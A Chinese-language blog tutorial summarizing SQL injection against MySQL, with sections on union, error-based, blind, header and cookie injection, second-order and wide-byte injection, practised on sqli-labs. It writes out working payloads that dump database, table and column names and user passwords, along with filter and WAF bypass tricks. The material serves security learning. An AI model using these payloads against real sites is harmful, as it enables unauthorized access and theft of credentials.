SQL学习之SQL注入总结

Sql注入定义:

就是通过把sql命令插入到web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行的sql命令的目的。

sql注入分类:

基于联合查询

基于错误回显

基于盲注,分时间盲注和布尔型的盲注

基于user-agent

基于feferer

基于cookie

二次注入

宽字节注入

注入一个网站时,我们先要找出后台构造的查询语句,然后判断是否存在注入点。

常规的找出查询语句的方法是在后面加’ 、 “ 、 ‘) 、 “),看是否报错,然后用and 1=1和and 1=2判断是否存在注入点,然后根据情况用不同的方法注入。

1.联合查询

通过执行等同于将一个表追加到另一个表的操作来组合两个表的查询



首先来了解下mysql的系统函数

然后再来了解下union

UNION 用于合并两个或多个 SELECT 语句的结果集,并消去表中任何重复行。

UNION 内部的 SELECT 语句必须拥有相同数量的列,列也必须拥有相似的数据类型。同时,每条 SELECT 语句中的列的顺序必须相同.默认地,UNION 操作符选取不同的值。如果允许重复的值,请使用 UNION ALL。当 ALL 随 UNION 一起使用时(即 UNION ALL),不消除重复行。

order by 用于对结果集进行排序。

mysql 5.0版本以后提供了information.schema表,表中记录了数据库中所有的库、表、列等信息

理解Schema,schemata,schema_name,table_schema(这是我学习过程中最混淆的地方,可以对照phpmyadmin学习)

SCHEMATA表:储存mysql所有数据库的基本信息,包括数据库名,编码类型路径等,show databases的结果取之此表。(其中包含一列schema_name,即数据库名,不同于schema,schema_name只是单纯的数据库名)

TABLES表:储存mysql中的表信息,(当然也有数据库名这一列,这样才能找到哪个数据库有哪些表)包括这个表是基本表还是系统表,数据库的引擎是什么,表有多少行,创建时间,最后更新时间等。show tables from schemaname的结果取之此表(其中包含table_schema,表中的对应的库名信息,table_name同样不同于tables,只是单纯的表名)

COLUMNS表:提供了表中的列信息,(当然也有数据库名和表名称这两列)详细表述了某张表的所有列以及每个列的信息,包括该列是那个表中的第几列,列的数据类型,列的编码类型,列的权限,注释等。是show columns from schemaname.tablename的结果取之此表(其中包含table_schema,表中对应的库名信息,table_nama表字段对应的表名,columns_name字段对应的字段名)



找到注入点后,我们用order by语句查询数据库中存在多少数据表

确定多少个表,为了便于说明,假设有三个数据表,

下面我们就要查询敏感信息了,就要用到上面所说的系统函数了。

and 1=2 union select 1,version(),database() --可以爆出当前使用的版本和数据库名 and 1=2 union select 1,2,schema_name from information_schema.schemata limit 1,1 --爆出数据库名,依次使用limit2,1往下爆库名, and 1=2 union select 1,2,group_concat(schema_name) from information_schema.schemata%23 --也可以使用group_concat函数全部爆出来

我们假设其中有flag库

and 1=2 union select 1,2,group_concat(table_name) from information_schema.tables where schema_name=’flag’ --爆出flag库下的所有的表,假设其中有flagtable表 and 1=2 union select 1,2,group_concat(column_name) from information_schema.columns where table_name =’flagtale’ --爆出flagtable下的所有字段,假设有name和password字段 and 1=2 union select 1,2,group_concat(name,password) from flag.flagtable --爆出flag下的flagtable表的name和password的内容

2.基于错误回显

基于错误回显的sql注入就是通过sql语句的矛盾性来使数据被回显到页面上



所用到的函数

count() 统计元祖的个数(相当于求和),如select count(*) from information_schema.tables; rand()用于产生一个0~1的随机数,如select rand(); floor()向下取整,如select floor(rand()*2); group by 依据我们想要的规矩对结果进行分组,如select table_name,table_schema from information_schema.tables group by table_name; group_concat将符合条件的同一列中的不同行数据拼接,如select group_concat(0x3a,0x3a,database(),0x3a);0x3a是十六进制的分号

又因头太长,为了美观,可以起一个别名,select group_concat(0x3a,0x3a,database(),0x3a)name;

我们先将上面的整合下,

select count(*),concat(0x3a,0x3a,database(),0x3a,floor(rand()*2))name from information_schema.tables group by name;先生成随机数,并取证,然后用分号将不同的数据拼接,并取别名name,最后将结果以name进行分组并进行统计,能看到统计出的两个不同的取值,0和1。

再进行多次重复,看一下关于rand()函数与group by 在mysql中的错误报告,我们就是要利用group by part of rand() returns duplicate key error这个bug。

RAND() in a WHERE clause is re-evaluated every time the WHERE is executed.You cannot use a column with RAND() values in an ORDER BY clause, because ORDER BY would evaluate the column multiple times.

--这个bug会爆出duplicate key这个错误,然后顺便就把数据也给爆了 公式:username=admin' and (select 1 from (select count(*), concat(floor(rand(0)*2),0x23,(你想获取的数据的sql语句))x from information_schema.tables group by x )a) and '1' = '1 and (select 1 from (select count(*),concat(floor(rand()*2),0x23,( select group_concat(schema_name) from information_schema.schemata ) )name from information_schema.tables group by name)a) --爆出所有库名,同上面一样,假设有falg库 and (select 1 from (select count(*),concat(floor(rand()*2),0x23,( select group_concat(table_name) from information_schema.tables where table_schema=’flag’ ) )name from information_schema.tables group by name)a) --爆出flag下的所有表,假设有flagtable表 and (select 1 from (select count(*),concat(floor(rand()*2),0x23,( select group_concat(column_name) from information_schema.columns where talbe_name =’flagtable’ ) )name from information_schema.tables group by name)a) --爆出flagtable表的所有字段,假设有name和password and (select 1 from (select count(*),concat(floor(rand()*2),0x23,( select group_concat(name,password) from flag.flagtable ) )name from information_schema.tables group by name)a) --爆出name和password字段的内容

3. sql盲注

在不知道数据库具体返回值的情况下对数据库中的内容进行猜解,实施sql注入,一般分为基于布尔和基于时间类型的盲注。

3.1 基于布尔型的sql盲注

返回的界面只有两种情况,即TRUE和FALSE,这样说并不是很准确,因为SQL查询无非就这两种情况,应该说是盲注的时候你只能得到一个正常的页面或者是什么页面的不存在,甚至你在查询表的记录过程也不会有显示。

首先了解几个函数

爆数据库的路径and ascii(substr(@@datadir,1,1))>69 --然后使用二分法一步一步确定。 爆所有的数据库名

and ascii(substr((select schema_name from information_schema.schemata limit 2,1),1,1))>101 --limit函数爆出的是第二个数据库的第一个字符,同上,假设其中一个库名为flag 爆数据库表名

and (ascii(substr((select table_name from information_schema.tables where table_schema=’flag’ limit 0,1),1,1)))>100 --假设其中一个表名为flagtable 爆出数据库的列名

and (ascii(substr((select column_name from information_schema.columns where table_name=’flagtable’ limit 0,1),1,1)))>100 --假设其中列名为name和password 爆出列里的数据内容and ascii(substr((select group_concat(name,password) from flag.flagtable limit 0,1),1,1))>48

这样我们就一步一步的爆出数据库的信息了

3.2 基于时间的盲注

web页面的返回值只有一种,true,无论输入任何值,它的返回都会按正确的来处理。加入特定的时间函数,通过查看是web页面返回的时间差来判断注入的语句是否正确

sleep()函数

执行将程序(进程)挂起一段时间

if(expr1,ecpr2,expr3)判断语句

爆库名

and if(ascii(substr((select schema_name from information_schema.schemata limit 1,1),1,1))>100,1,sleep(3)) --使用二分法,一步一步爆出数据库名,假设其中有一数据库名为flag 爆表名

and if(ascii(substr((select table_name from information_schema.tables where table_schema=’flag’ limit 1,1) ,1,1))>101,1,sleep(3)) --假设有一表名为flagtable 爆列名

and if(ascii(substr((select column_name from information_schema.columns where table_name=’flagtable’ limit 1,1) ,1,1))>100,1,sleep(3)) --假设爆出列名为name和password 爆表中的内容

and if(ascii(substr((select group_concat(name,password) from flag.flagtable limit 0,1) ,1,1))>48,1,sleep(3))



4.基于user-agent的注入

用户代理(user agent)是记录软件程序的客户端信息的HTTP头字段,他可以用来统计目标和违规协议。在HTTP头中应该包含它,这个字段的第一个空格前面是软件的产品名称,后面有一个可选的斜杠和版本号。

并不是所有的应用程序都会被获取到user-agent信息,但是有些应用程序利用它存储一些信息(如:购物车)。

HTTP查询实例:

GET /index.php HTTP/1.1

Host: [host]

User-Agent: aaa’ or 1/*





我们将火狐设置为本地代理,然后用brup suite抓包。

然后将包发送到Repeater



在user-Agent修改为’,2,(select 1 from (select count(*),concat(0x3a,0x3a,(select schema_name from information_schema.schemata limit 2,1),0x3a,0x3a,floor(rand()*2))name from information_schema.tables group by name)a) )#

就爆出了数据库的库名flag了,这是sqli-labs第十八关的测试结果,构造爆出表列的语句和基于错误回显的语句一样,这里就不多做说明了。

5. 基于头部Referer注入

http referer是header的一部分,当浏览器向web服务器发送请求的时候,一般会带上referer,告诉服务器我是从哪个页面链接过来的,服务器以此可以获得一些信息用于处理

以下测试基于sqli-labs第十九关的测试结果

在referer中输入',(select 1 from (select count(*),concat(0x3a,0x3a,(select schema_name from information_schema.schemata limit 2,1),0x3a,0x3a,floor(rand()*2))name from information_schema.tables group by name)a) )# 爆出数据库名为flag,其他注入语句和上雷同。



6. 基于cookie的注入

cookie(存储在用户本地终端上的数据)有服务器生成,发给user-agent(一般是浏览器),浏览器会把cookie的key/value保存到某个目录下的文本文件内,下次请求同一网站时就会发送还cookie给服务器(前提是浏览器设置为启用cookie)。cookie名称和值可以有服务器端开发自己定义,对于jsp而言也可以直接写入jessionid,这样服务器可以知道该用户是否合法用户以及是否需要重新登录等,服务器keyhi设置或读取cookie中包含信息,借此维护用户跟服务器会话中的状态。

火狐中插件friebug对其修改,或用burp suite抓包修改。

以下测试结果基于sqli-labs 第二十关

在cookie中加单引号测试报错,证明存在注入。然后在cookie中输入'and (select 1 from (select count(*),concat(0x3a,0x3a,(select schema_name from information_schema.schemata limit 2,1),0x3a,0x3a,floor(rand()*2))name from information_schema.tables group by name)a) # 同样爆出的库名flag。



对于GET和POST的区别:

当然,上面所说的全是在裸机的情况下的结果,在正常情况下,会有些防护措施。下面介绍些绕过的方法。



1. base64编码

base64编码的思想是采用64个基本的ascii码字符对数据进行重新编码。它将需要编码的数据拆分字节数组。以3个字节为一组,按顺序排列24位数据,再把24位数据分成4组,即每组6位,再在每组的最高位前补两个0凑足一个字节,这样把一个3字节为一组的数据重新编码成4个字节。当所要编码的数据的字节不是3的整数倍,这时,在最后一组填充1到2个0字节。并在最后编码完成后在结尾添加1到2个”=“。

关于这个编码的规则:

①.把3个字符变成4个字符。

②每76个字符加一个换行符。

③.最后的结束符也要处理。

在火狐的插件heckbar中有此功能

1. 过滤关键字符

and ——&&

or —— ||

空格被过滤

可以使用”%09 %0A %0C %0D %0B”替代,也可以用or和and语句来构造到达闭合语句的效果。

union select 过滤

使用大小写绕过,如UNion,SElect

多次重复,如ununionion,selselectect

在union select 联合使用被过滤的情况,union all select

2. WAF应用防护系统

php get 获取参数时有一个特性,当某个参数被多次赋值时会保留最后一次被赋值时的值。如id=1&id=&2&id=3这时,程序会返回id=3的值,但WAF只对第一次的id进行测试,如果传入多个id,那么后面的id则存在注入漏洞

输入id=1&id=&2&id=3‘就会出现报错



1. 二次注入

注入过程分为两个部分,语句插入和语句执行。常规的注入中都是将sql语句插入后即可显示效果,出错或者得出注入结果,而二次注入的第一步不会产生任何反应,因为它只是一个语句的插入,并没有执行,在第二步运行时才能执行第一步插入的语句并显示结果。而这两个点可能不在同一位置。

此时修改密码,单引号闭合语句,井号注释后面的语句,修改的就不是admin’#的密码了,而是admin的密码。

2. 宽字节注入

GB2312 , GBK , GB18030 , BIG5 , SHIFT_JIS 等这些都是常说的宽字节(两个字节),ascii就是单字节(一个字节)

GBK编码,他的范围是0x8410~0xFEFE(不包括xx7F)ascii编码,他的编码范围是ascii(0)~ascii(127),另外有一个扩展ascii打印字符,他的范围是ascii(128)~ascii(255)

3. addslashes()函数

在每个字符前添加反斜杠:\

my_sql_real_escape_string()

my_sql_real_escape_string()函数转义sql语句中使用的字符串中的特殊符:\x00 , \n , \r , \ , ' , " , 、x1a

id=1,我们在后面家单引号,双引号都返回正常,因为被添加反斜杠或转义了,此时我们可以在测试字符前加%bf

id=1%bf’就会报错了,至于原因,阐述起来比较麻烦,各位同学去谷歌或者百度下吧

SQL学习之SQL注入总结的更多相关文章

- SQL学习之SQL注入学习总结

所谓SQL注入,就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令. 测试数据库 我们本文就以如下数据库作为测试数据库,完成我们的注入分析 ...

- SQL学习笔记——SQL初入门,Ubuntu下MySQL的安装

刚开始接触sql,于是准备在Ubuntu下学习sql,就跟着itercast的sql教程开始入门了. 下面只是我个人的记录,高手请绕道: 一. 在安装之前,我们可以用下面这个命令通过开放端 ...

- (一)Sql学习之sql语言的组成

SQL语言是具有强大查询功能的数据库结构化语言.由以下几部分组成: 1.数据定义类SQL(DDL--DATE DEFINITION LANGUAGE) CREATE-创建数据库及其对象(表,索引,视图 ...

- 1.1(SQL学习笔记)SQL基础

一.SELECT 建表及数据填充语句下载:链接: https://pan.baidu.com/s/1WHYafwqKJEKq1kDwCH_Zlg 提取码: 3wy4 SELECT用于指定检索返回的结果 ...

- (011)每日SQL学习:SQL开窗函数

开窗函数:在开窗函数出现之前存在着很多用 SQL 语句很难解决的问题,很多都要通过复杂的相关子查询或者存储过程来完成.为了解决这些问题,在 2003 年 ISO SQL 标准加入了开窗函数,开窗函数的 ...

- SQL学习笔记 SQL ORDER BY 关键字

SELECT column_name,column_nameFROM table_nameORDER BY column_name,column_name ASC|DESC; SELECT id, n ...

- SQL学习笔记——SQL中的数据查询语句汇总

where条件表达式 --统计函数 Select count(1) from student; --like模糊查询 --统计班上姓张的人数 select count(*) from student ...

- python之MySQL学习——防止SQL注入

python之MySQL学习——防止SQL注入 学习了:https://www.cnblogs.com/xiaomingzaixian/p/7126840.html https://www.cnblo ...

- DVWA学习之SQL注入

DVWA学习之SQL注入 环境工具 dvwa 1.9 phpstudy firefox burpsuite 实验步骤 一.设置安全级别为LOW 1. 登录DVWA,并将安全级别设置为LOW 2. 进入 ...

随机推荐

- 专访msup创始人兼CEO刘付强:追求卓越是数据时代下企业和个人的生存之道

近些年,"信息化带动工业化"策略的深入人心,这为信息技术本身开辟了一个更加广阔的应用天地,在这样的大环境下国内IT培训市场得了飞速发展.那么在云计算.大数据时代,如何让企业的IT团 ...

- PyCharm安装配置Qt Designer+PyUIC教程

原文写的不错,拿来大家都可以看一下 原文地址:https://www.cnblogs.com/lsdb/p/9121903.html https://www.cnblogs.com/tiankong2 ...

- CCCC L2-005. 集合相似度

https://www.patest.cn/contests/gplt/L2-005 题解:直接set的count函数 坑 :要用容斥原理算两个集合的并,否则超时.(我还以为要打表呢) #includ ...

- free 释放内存

http://www.cplusplus.com/reference/cstdlib/free/ free void free (void* ptr); Deallocate memory block ...

- xcode工程编译错误:No architectures to compile for

问题 开发环境:xcode6,iPhone6模拟器 xcode工程编译错误:No architectures to compile for (ONLY_ACTIVE_ARCH=YES, active ...

- windows kibana的连接使用

下载后解压使用,打开config目录下的kibana.yml文件,然后添加:elasticsearch.url: "http://localhost:9200" 表示你要添加的e ...

- 利用VS正则替换删除文本行首数据等字符

删除以数字开头的加‘.’的行首序号 ^[0-9][0-9][.]

- 如何bitbucket上删除项目

老外网页操作习惯不同,删除项目的按钮,我花了半天,突然瞟到delete,如下图(真他妈的隐蔽,记住这2017/3/7):

- dedecms用keyword标签调用含有某一关键词的文章

前面我们探讨了调用{dede:likewords}为dedecms添加相关搜索词,如果要调用含有某一关键词的文章可以实现吗?比如ytkah的网站有很多文章中含有“微信”的词,那么想在网站首页.频道页. ...

- webbench,简单、实用!

官网:http://home.tiscali.cz/~cz210552/webbench.html 1.下载并安装 # wget http://home.tiscali.cz/~cz210552/ ...